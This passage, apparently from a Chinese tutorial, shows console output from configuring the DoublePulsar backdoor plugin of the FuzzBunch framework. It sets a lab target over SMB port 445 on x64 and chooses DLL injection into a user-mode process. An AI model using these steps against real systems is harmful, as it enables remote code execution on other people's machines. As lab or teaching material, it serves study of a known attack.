 [?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.232.133] :
[*] TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] :
这里输入dll文件的位置
https://fuping.site